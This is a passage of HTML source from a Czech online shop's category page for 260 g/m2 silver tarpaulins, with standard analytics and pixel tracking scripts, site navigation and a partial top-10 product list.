    !function(t,e){var o,n,p,r;e.__SV||(window.posthog=e,e._i=[],e.init=function(i,s,a){function g(t,e){var o=e.split(".");2==o.length&&(t=t[o[0]],e=o[1]),t[e]=function(){t.push([e].concat(Array.prototype.slice.call(arguments,0)))}}(p=t.createElement("script")).type="text/javascript",p.async=!0,p.src=s.api_host+"/static/array.js",(r=t.getElementsByTagName("script")[0]).parentNode.insertBefore(p,r);var u=e;for(void 0!==a?u=e[a]=[]:a="posthog",u.people=u.people||[],u.toString=function(t){var e="posthog";return"posthog"!==a&&(e+="."+a),t||(e+=" (stub)"),e},u.people.toString=function(){return u.toString(1)+".people (stub)"},o="capture identify alias people.set people.set_once set_config register register_once unregister opt_out_capturing has_opted_out_capturing opt_in_capturing reset isFeatureEnabled onFeatureFlags".split(" "),n=0;n<o.length;n++)g(u,o[n]);e._i.push([i,s,a])},e.__SV=1)}(document,window.posthog||[]);
    posthog.init('phc_d035GHZ7M9HOMt2U9O0xU5NiIgaHnMDWma4JYpIm6q2',{api_host:'https://ph.foxigy.sk',enable_recording_console_log: false})
</script>

        <!-- /User include -->
                                <!-- Global site tag (gtag.js) - Google Analytics -->
    <script async src="https://www.googletagmanager.com/gtag/js?id=G-WFT7H2K4P5"></script>
    <script>
        
        window.dataLayer = window.dataLayer || [];
        function gtag(){dataLayer.push(arguments);}
        

                    console.debug('default consent data');

            gtag('consent', 'default', {"ad_storage":"denied","analytics_storage":"denied","ad_user_data":"denied","ad_personalization":"denied","wait_for_update":500});
            dataLayer.push({
                'event': 'default_consent'
            });
        
        gtag('js', new Date());

        
                gtag('config', 'G-WFT7H2K4P5', {"groups":"GA4","send_page_view":false,"content_group":"category","currency":"CZK","page_language":"cs"});
        
                gtag('config', 'AW-820168861', {"allow_enhanced_conversions":true});
        
        
        
        
        
                    gtag('event', 'page_view', {"send_to":"GA4","page_language":"cs","content_group":"category","currency":"CZK"});
        
        
        
        
        
        
        
        
        
        
        
        
        
        document.addEventListener('DOMContentLoaded', function() {
            if (typeof shoptet.tracking !== 'undefined') {
                for (var id in shoptet.tracking.bannersList) {
                    gtag('event', 'view_promotion', {
                        "send_to": "UA",
                        "promotions": [
                            {
                                "id": shoptet.tracking.bannersList[id].id,
                                "name": shoptet.tracking.bannersList[id].name,
                                "position": shoptet.tracking.bannersList[id].position
                            }
                        ]
                    });
                }
            }

            shoptet.consent.onAccept(function(agreements) {
                if (agreements.length !== 0) {
                    console.debug('gtag consent accept');
                    var gtagConsentPayload =  {
                        'ad_storage': agreements.includes(shoptet.config.cookiesConsentOptPersonalisation)
                            ? 'granted' : 'denied',
                        'analytics_storage': agreements.includes(shoptet.config.cookiesConsentOptAnalytics)
                            ? 'granted' : 'denied',
                                                                                                'ad_user_data': agreements.includes(shoptet.config.cookiesConsentOptPersonalisation)
                            ? 'granted' : 'denied',
                        'ad_personalization': agreements.includes(shoptet.config.cookiesConsentOptPersonalisation)
                            ? 'granted' : 'denied',
                        };
                    console.debug('update consent data', gtagConsentPayload);
                    gtag('consent', 'update', gtagConsentPayload);
                    dataLayer.push(
                        { 'event': 'update_consent' }
                    );
                }
            });
        });
    </script>

                <!-- Facebook Pixel Code -->
<script type="text/plain" data-cookiecategory="analytics">
!function(f,b,e,v,n,t,s){if(f.fbq)return;n=f.fbq=function(){n.callMethod?
            n.callMethod.apply(n,arguments):n.queue.push(arguments)};if(!f._fbq)f._fbq=n;
            n.push=n;n.loaded=!0;n.version='2.0';n.queue=[];t=b.createElement(e);t.async=!0;
            t.src=v;s=b.getElementsByTagName(e)[0];s.parentNode.insertBefore(t,s)}(window,
            document,'script','//connect.facebook.net/en_US/fbevents.js');
$(document).ready(function(){
fbq('set', 'autoConfig', 'false', '574500899384423')
fbq("init", "574500899384423", {}, { agent:"plshoptet" });
fbq("track", "PageView",{}, {"eventID":"32c4d07f9e24b6a4ee0f50600f5f28ee"});
window.dataLayer = window.dataLayer || [];
dataLayer.push({"fbpixel": "loaded","event": "fbloaded"});
fbq("track", "ViewCategory", {"content_name":"260 g\/m2 st\u0159\u00edbrn\u00e1","content_category":"260 g\/m2 st\u0159\u00edbrn\u00e1","content_ids":["13515","99\/582","99\/581","99\/580","13554","13551","13545","13542","13539","13536"],"content_type":"product"}, {"eventID":"32c4d07f9e24b6a4ee0f50600f5f28ee"});
});
</script>
<noscript>
<img height="1" width="1" style="display:none" src="https://www.facebook.com/tr?id=574500899384423&ev=PageView&noscript=1"/>
</noscript>
<!-- End Facebook Pixel Code -->

                                                    </head>
        <body class="desktop id-3678 in-260-g-m2-stribrna template-04 type-category page-category ajax-add-to-cart">
        
        <div id="fb-root"></div>
        <script>
            window.fbAsyncInit = function() {
                FB.init({
                    autoLogAppEvents : true,
                    xfbml            : true,
                    version          : 'v24.0'
                });
            };
        </script>
        <script async defer crossorigin="anonymous" src="https://connect.facebook.net/cs_CZ/sdk.js#xfbml=1&version=v24.0"></script>
        
<!-- Google Tag Manager (noscript) -->
<noscript><iframe src="https://www.googletagmanager.com/ns.html?id=GTM-MXRC485"
height="0" width="0" style="display:none;visibility:hidden"></iframe></noscript>
<!-- End Google Tag Manager (noscript) -->


            <div class="site-msg information small-12">
        <div class="row small-12">
            <div class="column">
                <div class="text">
                    <strong>Novoroční výprodej! 🎉 Vyprodáváme sklady za nejlepší ceny – jen do vyprodání zásob.</strong>
                </div>

                <div class="close js-close-information-msg"></div>
            </div>
        </div>
    </div>
        
        
        <div id="main-wrapper">
            <div id="main-wrapper-in" class="large-12 medium-12 small-12">
                <div id="main" class="large-12 medium-12 small-12 row">

                    

                    <div id="header" class="large-12 medium-12 small-12 columns">
                        <header id="header-in" class="large-12 medium-12 small-12 clearfix">
                            
<div class="row">
    
                        <div class="large-4 medium-4 small-6 columns">
                        <a href="/" title="Bestent.cz" id="logo" data-testid="linkWebsiteLogo"><img src="https://cdn.myshoptet.com/usr/www.bestent.cz/user/logos/bestent_fin_(16)_(1).png" alt="Bestent.cz" /></a>
        </div>
    
    
        <div class="large-4 medium-4 small-12 columns">
                                                <div class="large-12 row collapse header-contacts">
                                                                                       <div class="large-6 medium-12 small-6 header-phone columns left">
                    <a href="tel:+420511444903" title="Telefon"><span>+420 511 444 903</span></a>
                    </div>
                                                    <div class="large-6 medium-12 small-6 header-email columns left">
                                                    <a href="mailto:info@bestent.cz"><span>info@bestent.cz</span></a>
                                            </div>
                            </div>
            
                        <div class="searchform large-12 medium-12 small-12" itemscope itemtype="https://schema.org/WebSite">
                <meta itemprop="headline" content="260 g/m2 stříbrná"/>
<meta itemprop="url" content="https://www.bestent.cz"/>
        <meta itemprop="text" content="260 g/m2 stříbrná, Bestent.cz"/>

                <form class="search-whisperer-wrap-v1 search-whisperer-wrap" action="/action/ProductSearch/prepareString/" method="post" itemprop="potentialAction" itemscope itemtype="https://schema.org/SearchAction" data-testid="searchForm">
                    <fieldset>
                        <meta itemprop="target" content="https://www.bestent.cz/vyhledavani/?string={string}"/>
                        <div class="large-8 medium-8 small-12 left">
                            <input type="hidden" name="language" value="cs" />
                            <input type="search" name="string" itemprop="query-input" class="s-word" placeholder="Zadejte hledaný výraz..." autocomplete="off" data-testid="searchInput" />
                        </div>
                        <div class="tar large-4 medium-4 small-2 left b-search-wrap">
                            <input type="submit" value="Hledat" class="b-search tiny button" data-testid="searchBtn" />
                        </div>
                        <div class="search-whisperer-container-js"></div>
                        <div class="search-notice large-12 medium-12 small-12" data-testid="searchMsg">Prosím, použijte minimálně 3 znaky!</div>
                    </fieldset>
                </form>
            </div>
        </div>
    
    
        <div class="large-4 medium-4 small-12 columns">
                        <div id="top-links" class="large-12 medium-12 small-12">
                <span class="responsive-mobile-visible responsive-all-hidden box-account-links-trigger-wrap">
                    <span class="box-account-links-trigger"></span>
                </span>
                <ul class="responsive-mobile-hidden box-account-links list-inline list-reset">
                    
                                                                                                                        <li>
                                        <a class="icon-account-login" href="/login/?backTo=%2F260-g-m2-stribrna%2F" title="Přihlášení" data-testid="signin" rel="nofollow"><span>Přihlášení</span></a>
                                    </li>
                                    <li>
                                        <span class="responsive-mobile-hidden"> |</span>
                                        <a href="/registrace/" title="Registrace" data-testid="headerSignup" rel="nofollow">Registrace</a>
                                    </li>
                                                                                                        
                </ul>
            </div>
                        
                                            
                <div class="place-cart-here">
                    <div id="header-cart-wrapper" class="header-cart-wrapper menu-element-wrap">
    <a href="/kosik/" id="header-cart" class="header-cart" data-testid="headerCart" rel="nofollow">
        <span class="responsive-mobile-hidden">Košík:</span>
        
        <strong class="header-cart-price" data-testid="headerCartPrice">
            0 Kč
        </strong>
    </a>

    <div id="cart-recapitulation" class="cart-recapitulation menu-element-submenu align-right hover-hidden" data-testid="popupCartWidget">
                    <div class="cart-reca-single darken tac" data-testid="cartTitle">
                Váš nákupní košík je prázdný            </div>
            </div>
</div>
                </div>
                    </div>
    
</div>

             <nav id="menu" class="large-12 medium-12 small-12"><ul class="inline-list list-inline valign-top-inline left"><li class="first-line"><a href="/" id="a-home" data-testid="headerMenuItem">Úvodní stránka</a></li><li class="menu-item-2189">
    <a href="/bestent-poradna/" target="_blank" data-testid="headerMenuItem">
        Bestent poradna
    </a>
</li><li class="menu-item--51">
    <a href="/hodnoceni-obchodu/" data-testid="headerMenuItem">
        Hodnocení obchodu
    </a>
</li><li class="menu-item-3651">
    <a href="/pestitelska-rubrika/" target="_blank" data-testid="headerMenuItem">
        Pěstitelská rubrika
    </a>
</li></ul><div id="menu-helper-wrapper"><div id="menu-helper" data-testid="hamburgerMenu">&nbsp;</div><ul id="menu-helper-box"></ul></div></nav>

<script>
    $(document).ready(function() {
        checkSearchForm($('.searchform'), "Prosím, použijte minimálně 3 znaky!");
    });
    var userOptions = {
        carousel : {
            stepTimer : 5000,
            fadeTimer : 800
        }
    };
</script>

                        </header>
                    </div>
                    <div id="main-in" class="large-12 medium-12 small-12 columns">
                        <div id="main-in-in" class="large-12 medium-12 small-12">
                            
                            <div id="content" class="large-12 medium-12 small-12 row">
                                
                                                                            <aside id="column-l" class="large-3 medium-3 small-12 columns">
                                            <div id="column-l-in">
                                                                                                                                                                                                        <div class="box-even">
                        
<div id="categories">
                        <div class="categories cat-01" id="cat-3967">
                <div class="topic"><a href="/novorocni-vyprodej/">Novoroční výprodej 🎉</a></div>
        

    </div>
            <div class="categories cat-02 expandable" id="cat-2450">
                <div class="topic"><a href="/vanocni-stromky/">Vánoční stromky</a></div>
        
    <ul >
                    <li ><a href="/vanocni-stromky-do-100-cm/" title="Vánoční stromky do 100 cm">Vánoční stromky do 100 cm</a>
            </li>                 <li ><a href="/vanocni-stromek-120-cm-150-cm/" title="Vánoční stromek 120 cm - 150 cm">Vánoční stromek 120 cm - 150 cm</a>
            </li>                 <li ><a href="/vanocni-stromek-160-cm-190-cm/" title="Vánoční stromek 160 cm - 190 cm">Vánoční stromek 160 cm - 190 cm</a>
            </li>                 <li ><a href="/vanocni-stromek-200-cm-240-cm/" title="Vánoční stromek 200 cm - 240 cm">Vánoční stromek 200 cm - 240 cm</a>
            </li>                 <li ><a href="/vanocni-stromek-250-cm-a-vice/" title="Vánoční stromek 250 cm a více">Vánoční stromek 250 cm a více</a>
            </li>                 <li ><a href="/stromky-na-parezu/" title="Stromky na pařezu">Stromky na pařezu</a>
            </li>                 <li ><a href="/vanocni-kuzely/" title="Vánoční kužely">Vánoční kužely</a>
            </li>                 <li ><a href="/tasky-na-vanocni-stromky/" title="Tašky na vánoční stromky">Tašky na vánoční stromky</a>
            </li>                 <li ><a href="/premiove-vanocni-stromky-royal/" title="Prémiové vánoční stromky ROYAL">Prémiové vánoční stromky ROYAL</a>
                            </li>     </ul> 
    </div>
            <div class="categories cat-01 expandable" id="cat-3519">
                <div class="topic"><a href="/vanoce/">Vánoce 2025</a></div>
        
    <ul >
                    <li class="expandable"><a href="/tipy-na-darky-2/" title="Tipy na dárky">Tipy na dárky</a>
            </li>                 <li ><a href="/vanocni-osvetleni/" title="Dekorační osvětlení">Dekorační osvětlení</a>
            </li>                 <li class="expandable"><a href="/vanocni-dekorace/" title="Vánoční dekorace">Vánoční dekorace</a>
            </li>     </ul> 
    </div>
            <div class="categories cat-02" id="cat-2237">
                <div class="topic"><a href="/nove-zbozi/">Novinky ☑️</a></div>
        

    </div>
            <div class="categories cat-01 expandable" id="cat-3354">
                <div class="topic"><a href="/foliovniky--skleniky-a-pareniste/">Fóliovníky, skleníky a pařeniště</a></div>
        
    <ul >
                    <li class="expandable"><a href="/zahradni-foliovniky-2/" title="Zahradní fóliovníky">Zahradní fóliovníky</a>
            </li>                 <li ><a href="/pareniste/" title="Pařeniště">Pařeniště</a>
                            </li>                 <li ><a href="/skleniky/" title="Skleníky">Skleníky</a>
                            </li>                 <li ><a href="/osiva-a-seminka/" title="Osiva a semínka">Osiva a semínka</a>
            </li>                 <li ><a href="/prislusenstvi-pro-skleniky/" title="Příslušenství pro skleníky">Příslušenství pro skleníky</a>
            </li>                 <li ><a href="/opory-pro-popinave-rostliny/" title="Opory pro popínavé rostliny">Opory pro popínavé rostliny</a>
            </li>     </ul> 
    </div>
            <div class="categories cat-02 expandable cat-active expanded" id="cat-928">
                <div class="topic"><a href="/kryci-plachty-celty/" class="expanded">Krycí plachty - Celty</a></div>
        
    <ul class="expanded">
                    <li ><a href="/60-g-m2-modra/" title="60 g/m2 modrá">60 g/m2 modrá</a>
            </li>                 <li ><a href="/45-g-m2-modra/" title="45 g/m2 modrá">45 g/m2 modrá</a>
            </li>                 <li class="expandable"><a href="/130g-m2-zelene-stribrna/" title="130 g/m2 zeleně-stříbrná">130 g/m2 zeleně-stříbrná</a>
            </li>                 <li ><a href="/200-g-m2-stribrna/" title="200 g/m2 stříbrná">200 g/m2 stříbrná</a>
            </li>                 <li class="expandable"><a href="/210-g-m2-stribrno-hneda/" title="210 g/m2 stříbrno-hnědá">210 g/m2 stříbrno-hnědá</a>
            </li>                 <li class="expandable"><a href="/260-g-m2-stribrno-cerna/" title="260 g/m2 stříbrno-černá">260 g/m2 stříbrno-černá</a>
            </li>                 <li class="active  expanded"><a href="/260-g-m2-stribrna/" title="260 g/m2 stříbrná">260 g/m2 stříbrná</a>
                            </li>                 <li class="expandable"><a href="/stahovaci-lana-k-plachtam/" title="Stahovací lana k plachtám">Stahovací lana k plachtám</a>
            </li>                 <li ><a href="/prislusenstvi-ke-krycim-plachtam/" title="Příslušenství ke krycím plachtám">Příslušenství ke krycím plachtám</a>
            </li>                 <li ><a href="/karabiny/" title="Karabiny">Karabiny</a>
            </li>                 <li ><a href="/s-haky/" title="S háky">S háky</a>
            </li>     </ul> 
    </div>
            <div class="categories cat-01 expandable" id="cat-2432">
                <div class="topic"><a href="/pro-domaci-mazlicky/">Pro domácí mazlíčky</a></div>
        
    <ul >
                    <li class="expandable"><a href="/kocky/" title="Kočky">Kočky</a>
            </li>                 <li class="expandable"><a href="/psy/" title="Psy">Psy</a>
            </li>                 <li ><a href="/pece-o-psy-a-kocky/" title="Péče o psy a kočky">Péče o psy a kočky</a>
            </li>     </ul> 
    </div>
            <div class="categories cat-02 expandable" id="cat-2357">
                <div class="topic"><a href="/interierovy-nabytek/">Interiérový nábytek</a></div>
        
    <ul >
                    <li class="expandable"><a href="/stoly/" title="Stoly">Stoly</a>
            </li>                 <li class="expandable"><a href="/zidle/" title="Židle">Židle</a>
            </li>                 <li ><a href="/taburety/" title="Taburety">Taburety</a>
                            </li>                 <li ><a href="/kresla/" title="Křeslá">Křeslá</a>
                            </li>                 <li ><a href="/komody/" title="Komody">Komody</a>
                            </li>                 <li class="expandable"><a href="/nabytek-do-predsine/" title="Nábytek do předsíně">Nábytek do předsíně</a>
            </li>                 <li ><a href="/policove-regaly/" title="Policové regály">Policové regály</a>
                            </li>                 <li ><a href="/toaletni-stolky/" title="Toaletní stolky">Toaletní stolky</a>
                            </li>                 <li ><a href="/sedaci-vaky/" title="Sedací vaky">Sedací vaky</a>
            </li>     </ul> 
    </div>
            <div class="categories cat-01 expandable" id="cat-913">
                <div class="topic"><a href="/nuzkove-rychleskladaci-stany/">Nůžkové stany a příslušenství</a></div>
        
    <ul >
                    <li class="active expandable expanded"><a href="/nuzkove-stany/" title="Nůžkové stany">Nůžkové stany</a>
                                <ul class="expanded">
                                                <li class="expandable"><a href="/standard-quality-2/" title="STANDARD quality">STANDARD quality</a>
                            </li>                     </ul>                     </li>                 <li class="expandable"><a href="/prislusenstvi/" title=" Příslušenství ke stanům"> Příslušenství ke stanům</a>
            </li>     </ul> 
    </div>
            <div class="categories cat-02 expandable" id="cat-1054">
                <div class="topic"><a href="/partystany-hruba-ocelova-konstrukce/">Pártystany - hrubá ocelová konstrukce</a></div>
        
    <ul >
                    <li ><a href="/summer/" title="SUMMER">SUMMER</a>
            </li>     </ul> 
    </div>
            <div class="categories cat-01 expandable" id="cat-3976">
                <div class="topic"><a href="/skladove-haly-a-garaze/">Skladové haly a garáže</a></div>
        
    <ul >
                    <li ><a href="/skladove-haly/" title="Skladové haly">Skladové haly</a>
            </li>                 <li ><a href="/plachtove-garaze-na-auta--motocykly--zbozi/" title="Plachtové garáže na auta, motocykly, zboží">Plachtové garáže</a>
            </li>     </ul> 
    </div>
            <div class="categories cat-02 expandable" id="cat-1006">
                <div class="topic"><a href="/domaci-zahradni-altany/">Domácí zahradní altány</a></div>
        
    <ul >
                    <li ><a href="/rozmer-3-x-3m-6/" title="Rozměr 3 x 3m">Rozměr 3 x 3m</a>
            </li>                 <li ><a href="/rozmer-3-x-6m-8/" title="Rozměr 3 x 6m">Rozměr 3 x 6m</a>
            </li>     </ul> 
    </div>
            <div class="categories cat-01 expandable" id="cat-2031">
                <div class="topic"><a href="/dum-a-zahrada/">Dům a zahrada</a></div>
        
    <ul >
                    <li class="expandable"><a href="/zdravi-a-krasa/" title="Zdraví a krása">Zdraví a krása</a>
            </li>                 <li class="expandable"><a href="/stinici-site/" title="Stínící sítě a balkonové zástěny ">Stínící sítě a balkonové zástěny </a>
            </li>                 <li class="expandable"><a href="/houpacky/" title="Houpačky">Houpačky</a>
            </li>                 <li class="expandable"><a href="/bytovy-textil/" title="Bytový textil">Bytový textil</a>
            </li>                 <li ><a href="/rohozky/" title="Rohožky">Rohožky</a>
            </li>                 <li class="expandable"><a href="/zahradni-nabytek/" title="Zahradní nábytek">Zahradní nábytek</a>
            </li>                 <li ><a href="/lapace-a-odpuzovace/" title="Lapače a odpuzovače">Lapače a odpuzovače</a>
                            </li>                 <li ><a href="/site-proti-krtkum/" title="Sítě proti krtkům">Sítě proti krtkům</a>
            </li>                 <li class="expandable"><a href="/zavlazovani/" title="Zavlažování">Zavlažování</a>
            </li>                 <li ><a href="/postrikovace/" title="Postřikovače">Postřikovače</a>
            </li>                 <li class="expandable"><a href="/venkovni-dlazba/" title="Venkovní dlažba">Venkovní dlažba</a>
            </li>                 <li class="expandable"><a href="/vysokotlake-cistice/" title="Vysokotlaké čističe">Vysokotlaké čističe</a>
            </li>                 <li ><a href="/zahradni-naradi/" title="Zahradní nářadí">Zahradní nářadí</a>
            </li>                 <li ><a href="/kompostery/" title="Kompostéry">Kompostéry</a>
                            </li>                 <li ><a href="/kovove-ventily-na-ibc-nadrz/" title="Kovové ventily na IBC nádrž">Kovové ventily na IBC nádrž</a>
                            </li>                 <li ><a href="/vysavace/" title="Vysavače">Vysavače</a>
            </li>                 <li ><a href="/bytove-doplnky/" title="Bytové doplňky">Bytové doplňky</a>
            </li>                 <li class="expandable"><a href="/elektronika/" title="Elektronika">Elektronika</a>
            </li>     </ul> 
    </div>
            <div class="categories cat-02 expandable" id="cat-2297">
                <div class="topic"><a href="/deti/">Dětský svět</a></div>
        
    <ul >
                    <li class="expandable"><a href="/kojenecke-potreby/" title="Kojenecké potřeby">Kojenecké potřeby</a>
            </li>                 <li class="expandable"><a href="/detsky-nabytek/" title="Dětský nábytek">Dětský nábytek</a>
            </li>                 <li class="expandable"><a href="/detske-vozitka/" title="Dětské vozítka">Dětské vozítka</a>
            </li>                 <li ><a href="/bazeny/" title="Bazény">Bazény</a>
            </li>                 <li ><a href="/piskoviste-pro-deti/" title="Pískoviště pro děti">Pískoviště pro děti</a>
                            </li>                 <li class="expandable"><a href="/hracky-pro-deti/" title="Hračky pro děti">Hračky pro děti</a>
            </li>                 <li class="expandable"><a href="/kreativni-tvoreni/" title="Kreativní tvoření">Kreativní tvoření</a>
            </li>                 <li ><a href="/trampoliny-pro-deti/" title="Trampolíny pro děti">Trampolíny pro děti</a>
            </li>     </ul> 
    </div>
            <div class="categories cat-01 expandable" id="cat-1488">
                <div class="topic"><a href="/agrotextilie/">Agrotextilie</a></div>
        
    <ul >
                    <li ><a href="/agrotextilie-50-g-m2/" title="Agrotextilie 50 g/m2">Agrotextilie 50 g/m2</a>
                            </li>                 <li ><a href="/agrotextilie-70-g-m2/" title="Agrotextilie 70 g/m2">Agrotextilie 70 g/m2</a>
                            </li>                 <li ><a href="/agrotextilie-80-g-m2/" title="Agrotextilie 80 g/m2">Agrotextilie 80 g/m2</a>
                            </li>                 <li ><a href="/agrotextilie-90-g-m2/" title="Agrotextilie 90 g/m2">Agrotextilie 90 g/m2</a>
                            </li>                 <li ><a href="/prislusenstvi-agrotextilie/" title="Príslušenství agrotextilie">Príslušenství agrotextilie</a>
                            </li>     </ul> 
    </div>
            <div class="categories cat-02 expandable" id="cat-2285">
                <div class="topic"><a href="/outdoorove-prislusenstvi/">KEMPING A OUTDOOR</a></div>
        
    <ul >
                    <li ><a href="/termohrnky/" title="Termohrnky">Termohrnky</a>
                            </li>                 <li ><a href="/stany/" title="Stany">Stany</a>
                            </li>                 <li ><a href="/stoly-a-zidle/" title="STOLY A ŽIDLE">STOLY A ŽIDLE</a>
                            </li>                 <li ><a href="/turisticke-varice/" title="Turistické vařiče">Turistické vařiče</a>
                            </li>                 <li ><a href="/obuv-a-prislusenstvi/" title="Obuv a příslušenství">Obuv a příslušenství</a>
                            </li>                 <li ><a href="/prislusenstvi-na-kempink-a-outdoor/" title="Příslušenství na kempink a outdoor">Příslušenství na kempink a outdoor</a>
                            </li>                 <li ><a href="/cestovni-doplnky/" title="Cestovní doplňky">Cestovní doplňky</a>
                            </li>                 <li ><a href="/kempove-nadobi/" title="Kempové nádobí">Kempové nádobí</a>
            </li>                 <li ><a href="/solarni-sprchy/" title="Solární sprchy">Solární sprchy</a>
            </li>     </ul> 
    </div>
            <div class="categories cat-01" id="cat-2573">
                <div class="topic"><a href="/udirny/">Udírny</a></div>
        

    </div>
            <div class="categories cat-02" id="cat-2693">
                <div class="topic"><a href="/ventilatory/">Ventilátory</a></div>
        

    </div>
            <div class="categories cat-01 expandable" id="cat-2579">
                <div class="topic"><a href="/tipy-na-darky/">Tipy na dárky</a></div>
        
    <ul >
                    <li ><a href="/darkove-poukazky/" title="Dárkové poukázky">Dárkové poukázky</a>
            </li>                 <li ><a href="/darky-pro-zeny/" title="Dárky pro ženy">Dárky pro ženy</a>
            </li>                 <li ><a href="/darky-pro-muze/" title="Dárky pro muže">Dárky pro muže</a>
            </li>                 <li class="expandable"><a href="/darky-pro-deti/" title="Dárky pro děti">Dárky pro děti</a>
            </li>                 <li ><a href="/darky-pro-domaci-mazlicky/" title="Dárky pro domácí mazlíčky">Dárky pro domácí mazlíčky</a>
            </li>                 <li ><a href="/darky-pro-rodinu/" title="Dárky pro rodinu">Dárky pro rodinu</a>
            </li>     </ul> 
    </div>
        
                                    <div class="categories cat-01 expandable" id="cat-manufacturers" data-testid="brandsList">
                
                <div class="topic"><a href="https://www.bestent.cz/znacka/" data-testid="brandsText">Značky</a></div>
                <ul class="noDisplay">
                                            <li>
                            <a href="/znacka/automax/" data-testid="brandName">Automax</a>
                        </li>
                                            <li>
                            <a href="/znacka/bestent/" data-testid="brandName">Bestent</a>
                        </li>
                                    </ul>
            </div>
            
</div>

                    </div>
                                                                                                                    <div class="banner banner281" ><a href="https://www.shoproku.cz/soutez?shop=bestent.cz&utm_campaign=bannery_2025&utm_source=banner_screen_cs#hlasovat-v-cene-popularity" data-ec-promo-id="1434" target="_blank" class="extended-empty" ><img src="https://cdn.myshoptet.com/usr/www.bestent.cz/user/banners/square.png?696e48a7" fetchpriority="high" alt="Shop roku 2025" width="1200" height="1200" /></a></div>
                                                                                <div class="banner banner266" ><a href="https://www.bestent.cz/novorocni-vyprodej/" data-ec-promo-id="1389" target="_blank" class="extended-empty" ><img src="https://cdn.myshoptet.com/usr/www.bestent.cz/user/banners/cz_bocny_banner_novorocny_vypredaj_bestent.jpg?69552624" fetchpriority="high" alt="novoroční výprodej 2026" width="558" height="729" /></a></div>
                                                                                                                                                                                                                            <div class="box-odd">
                                        
<div class="box large-12 medium-12 small-12 hide-for-small" id="newsletter">
    <h3 class="topic">Newsletter</h3>
    
    <form action="/action/MailForm/subscribeToNewsletters/" method="post">
        <fieldset>
            
            <input type="hidden" name="formId" value="2" />
            <div class="large-7 medium-12 small-12 left">
                                <span class="no-css">Nevyplňujte toto pole:</span>
                <input type="text" name="surname" class="no-css" />
                <label for="n-email" class="no-css">Váš e-mail</label>
                <input type="text" id="n-email" class="panel-element required email query-input large-12 medium-12" name="email"
                    placeholder="Váš e-mail..." />
            </div>
            <div class="tar large-5 medium-12 small-12 left">
                                                                <input type="submit" value="Přihlásit se" class="b-confirm b-subscribe tiny button large-12 medium-12" />
            </div>
                        
            
        </fieldset>
    </form>
</div>


    
                    </div>
                                                                                                                                                        <div class="box-even">
                        <div id="onlinePayments" class="box hide-for-small">
    <h3 class="topic">Přijímáme online platby</h3>
    <p>
        <img src="https://cdn.myshoptet.com/prj/dist/master/cms/img/common/payment_logos/payments.png" alt="Loga kreditních karet">
    </p>
</div>

                    </div>
                                                                                                                                                        <div class="box-odd">
                            <div id="top10" class="box hide-for-small">
        <h3 class="topic">TOP 10</h3>
        <ol>
                            
                    <li class="panel-element display-image display-price">
                                                    <a class="a-img" href="/deti/piskoviste-s-lavickami-180cm-kryci-plachta-agrotextilie/">
                                <img src="https://cdn.myshoptet.com/usr/www.bestent.cz/user/shop/related/18072-9_piskoviste-s-lavickami-180cm-kryci-plachta-agrotextilie.jpg?6425881f" alt="Pískoviště s lavičkami 180cm + krycí plachta + agrotextilie" />
                            </a>
                                                <div>
                            <a href="/deti/piskoviste-s-lavickami-180cm-kryci-plachta-agrotextilie/" title="Pískoviště s lavičkami 180cm + krycí plachta + agrotextilie"><span>Pískoviště s lavičkami 180cm + krycí plachta + agrotextilie</span></a><br />
                            
                                                                <span>
                                    2 949 Kč
                                        

                                </span>
                                                            
                        </div>
                    </li>
                
                            
                    <li class="panel-element display-image display-price">
                                                    <a class="a-img" href="/zavlazovani/hadicova-spojka-3-4/">
                                <img src="https://cdn.myshoptet.com/usr/www.bestent.cz/user/shop/related/15681_reparator-na-hadicu-3-4.png?62ea1058" alt="reparátor na hadicu 3,4" />
                            </a>
                                                <div>
                            <a href="/zavlazovani/hadicova-spojka-3-4/" title="Hadicová spojka 3/4&quot;"><span>Hadicová spojka 3/4&quot;</span></a><br />
                            
                                                                <span>
                                    21 Kč
                                        

                                </span>
                                                            
                        </div>
                    </li>
                
                            
                    <li class="panel-element display-image display-price">
                                                    <a class="a-img" href="/zahradni-hadice/zahradni-hadice-3-4--x30m--6-vrstva-neo-professional-15-844/">
                                <img src="https://cdn.myshoptet.com/usr/www.bestent.cz/user/shop/related/21501_zahradni-hadice-3-4--x30m--6-vrstva-neo-professional-15-844.jpg?68944ba9" alt="Zahradní hadice 3/4&quot; x30m, 6-vrstvá NEO PROFESSIONAL 15-844" />
                            </a>
                                                <div>
                            <a href="/zahradni-hadice/zahradni-hadice-3-4--x30m--6-vrstva-neo-professional-15-844/" title="Zahradní hadice 3/4&quot; x30m, 6-vrstvá NEO PROFESSIONAL 15-844"><span>Zahradní hadice 3/4&quot; x30m, 6-vrstvá NEO PROFESSIONAL 15-844</span></a><br />
                            
                                                                <span>
                                    1 122 Kč
                                        

                                </span>
                                                            
                        </div>
                    </li>
                
                            
                    <li class="panel-element display-image display-price">
                                                    <a class="a-img" href="/rohozky/vstupni-cistici-rohoz-120x180cm-grey/">
                                <img src="https://cdn.myshoptet.com/usr/www.bestent.cz/user/shop/related/13185-1_vstupna-cistiaca-rohoz-grey.jpg?621f5b2b" alt="vstupna cistiaca rohoz grey" />
                            </a>
                                                <div>
                            <a href="/rohozky/vstupni-cistici-rohoz-120x180cm-grey/" title="Vstupní čistící rohož 120x180cm grey"><span>Vstupní čistící rohož 120x180cm grey</span></a><br />
                            
                                                                <span>
                                    1 045 Kč
                                        

                                </span>
                                                            
                        </div>
                    </li>
                
                            
                    <li class="panel-element display-image display-price">
                                                    <a class="a-img" href="/zahradni-naradi/ocelovy-zahradni-vozik-300-kg-84-406/">
                                <img src="https://cdn.myshoptet.com/usr/www.bestent.cz/user/shop/related/21747_ocelovy-zahradni-vozik-300-kg-84-406.jpg?68944baa" alt="Ocelový zahradní vozík 300 kg 84-406" />
                            </a>
                                                <div>
                            <a href="/zahradni-naradi/ocelovy-zahradni-vozik-300-kg-84-406/" title="Ocelový zahradní vozík 300 kg 84-406"><span>Ocelový zahradní vozík 300 kg 84-406</span></a><br />
                            
                                                                <span>
                                    1 965 Kč
                                        

                                </span>
                                                            
                        </div>
                    </li>
                
                            
                    <li class="panel-element display-image display-price">
                                                    <a class="a-img" href="/zahradni-hadice/zahradni-hadice-50-m--3-4--professional-15g825/">
                                <img src="https://cdn.myshoptet.com/usr/www.bestent.cz/user/shop/related/21534_zahradni-hadice-50-m--3-4--professional-15g825.jpg?68944ba9" alt="Zahradní hadice 50 m, 3/4&quot; PROFESSIONAL 15G825" />
                            </a>
                                                <div>
